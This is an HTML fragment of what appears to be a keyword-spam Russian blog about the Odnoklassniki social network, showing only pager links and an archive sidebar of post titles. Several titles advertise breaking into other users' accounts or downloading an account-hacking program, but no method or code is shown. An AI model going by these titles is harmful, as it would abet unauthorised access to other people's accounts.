<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/10/blog-post_831.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/10/blog-post_7602.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/6151739713520614008/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8981.html'>Одноклассники каникулы любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1651.html'>Взломать чужую страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/5_30.html'>Одноклассники 5 школа город вязьма</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5866.html'>Прикольные буквы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2266.html'>Как прикольно назваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9536.html'>Одноклассники не</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3596.html'>Взломать одноклассники срочно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3959.html'>Мобильный агент с одноклассниками</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8713.html'>Одноклассники г новокузнецк</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8342.html'>Одноклассники логин вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5909.html'>Взломать страницу друга в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6378.html'>Одноклассники удаление страницы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3306.html'>Сколько стоит взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1998.html'>Одноклассники зайти на свою страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4198.html'>Взломать закрытую страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/youtube_25.html'>Видео одноклассники youtube</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4168.html'>Одноклассники замша</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/ru_1035.html'>Одноклассники ru моя страница заблокирована</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2059.html'>Почему не открывается сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/m_23.html'>M одноклассники мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4145.html'>Сменить главное фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8373.html'>Фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2426.html'>Скачать программу для взламывания одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7846.html'>Статусы про маму в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2474.html'>Одноклассники вход на мою страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6871.html'>Одноклассники вход в сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/http-www-yandex-ua_7078.html'>Http www yandex ua одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4029.html'>Одноклассники поиск одноклассников однокурсников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6415.html'>Взломали сайт одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_173.html'>Фото для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4152.html'>Одноклассники хостинг заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/mail_9400.html'>Одноклассники mail ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/vip_2863.html'>Одноклассники vip</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2476.html'>Одноклассники ру мая страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/www-google-com_3991.html'>Www google com одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7714.html'>Одноклассники почта зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/https-www_7588.html'>Https www одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4498.html'>Найти одноклассников бесплатно без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9330.html'>Одноклассники официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7991.html'>Как взломать одноклассники зная логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1439.html'>Найти как зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/yandex_2206.html'>Одноклассники yandex</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6376.html'>Игры в одноклассниках играть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/mac-os_4709.html'>Одноклассники mac os</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7544.html'>Одноклассники похожие фильмы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_621.html'>Закрытый показ одноклассники онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_953.html'>Где можно зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7995.html'>Сайт разгадываем сканворды в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9360.html'>Одноклассники ввод логина и пароля</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7026.html'>Одноклассники не могу войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1572.html'>Одноклассники социальная сеть логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9845.html'>Одноклассники социальная сеть для взрослых</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7759.html'>Красиво написать имя в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5701.html'>Одноклассники авито</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2422.html'>Одноклассники тамбов</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_980.html'>Статусы для группы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6475.html'>Вход в одноклассники через телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7309.html'>Игра в одноклассниках моя банда</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3379.html'>Одноклассники тучково</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4579.html'>Одноклассники ру бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/tdp4_10.html'>Одноклассники tdp4</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/ru_2151.html'>Одноклассники ru моя страница одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/www-eroklas-ru_4859.html'>Www eroklas ru эротические одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_831.html'>Одноклассники регистрация заново</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/97518_7492.html'>Одноклассники 97518</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7602.html'>Одноклассники бесплатная регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4462.html'>Анонимайзер одноклассники бесплатно зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2239.html'>Одноклассники войти через логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5928.html'>Прикольные ники для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_8648.html'>Одноклассники зайти без пароля</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_5056.html'>Натали брукс тайны одноклассников онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/jl_7.html'>Jl одноклассники регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_2993.html'>Одноклассники социальная сеть моя страница уже зар...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_479.html'>Семен слепаков одноклассники полная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/cookies_7.html'>Одноклассники cookies</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_7944.html'>Скайп через одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_1229.html'>Одноклассники моя стр</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/1966_7808.html'>Одноклассники 1966 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_4513.html'>Одноклассники социальная сетьн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/ru_4235.html'>Мобильная одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3524.html'>Найти друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/mail-ru_2.html'>Одноклассники mail ru регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_9925.html'>Прикольные надписи для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/2012_607.html'>Новейшие статусы 2012 для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_6815.html'>Премьера лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/ru_1.html'>Одноклассники ru забыл логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/10/blog-post_3329.html'>Как на мобильный подключить одноклассники</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/10/97518_7492.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1285916400000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
